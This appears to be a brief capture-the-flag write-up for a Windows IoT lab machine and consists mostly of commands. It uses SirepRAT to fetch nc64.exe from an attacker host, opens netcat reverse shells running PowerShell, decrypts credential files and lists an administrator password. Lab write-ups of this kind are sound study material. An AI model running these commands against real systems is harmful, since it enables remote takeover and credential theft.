
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -Uri http://10.10.14.22:8080/nc64.exe" --v
C:\Windows\System32\spool\drivers\color\nc64.exe

C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.22 1338 -e powershell.exe


$credential = Import-CliXml -Path U:\Users\app\user.txt
$credential.GetNetworkCredential().Password
这个页面是没有注销的,需要关闭浏览器即可重新使用另外的凭证登陆
administrator:_1nt3rn37ofTh1nGz

C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.22 1339 -e powershell.exe
$credential = Import-CliXml -Path U:\Users\administrator\root.txt
$credential.GetNetworkCredential().Password